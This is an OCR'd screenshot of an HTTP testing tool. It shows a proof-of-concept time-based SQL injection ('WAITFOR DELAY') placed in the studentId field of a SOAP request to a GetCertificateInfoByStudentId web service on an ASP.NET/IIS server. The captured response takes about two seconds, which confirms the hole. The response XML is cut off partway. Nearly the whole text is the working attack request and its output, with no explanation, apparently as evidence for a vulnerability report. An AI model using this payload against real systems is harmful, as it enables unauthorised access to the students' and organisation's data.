 equest
数据包扫描 美 化 热加载 构造请求
1 POST /OfficeManagement/RegisterManager/Report/Training/Report/GetprintData.asmx HTTP/1.1
2 Host ? :
3 Content-Type: text/xml; charset=utf-8
4 Soapaction: http://tempuri.org/GetCertificateInfoByStudentId
5 Accept-Encoding: gzip
6 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686 on x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
53.0.2820.59 Safari/537.36
7 Content-Length auto : 399
8
9 <?xml version="1.0" encoding="utf-8"?>
10 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/
XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
11 <soap:Body>
12 <GetCertificateInfoByStudentId xmlns="http://tempuri.org/">
13 <studentId>1;WAITFOR DELAY '0:0:2'--</studentId>
14 </GetCertificateInfoByStudentId>
15 </soap:Body>
16 </soap:Envelope>
Responses 1334bytes / 2038ms
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Type: text/xml; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sun, 16 Jun 2024 09:28:24 GMT
9 Content-Length: 1797
10
11 <?xml version="1.0" encoding="utf-8" ?>
12 <soap:Envelope
13 xmlns:soap="http://schemas.xmlsoap.org/soap/en
14 xmlns:xsi="http://www.w3.org/2001/XMLSchema-in
15 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
16 ><soap:Body><GetCertificateInfoByStudentIdRespon
17 xmlns="http://tempuri.org/"
18 ><GetCertificateInfoByStudentIdResult><xs:sc
19 id="NewDataSet"
20 xmlns=""
21 xmlns:xs="http://www.w3.org/2001/XMLSc
22 xmlns:msdata="urn:schemas-microsoft-co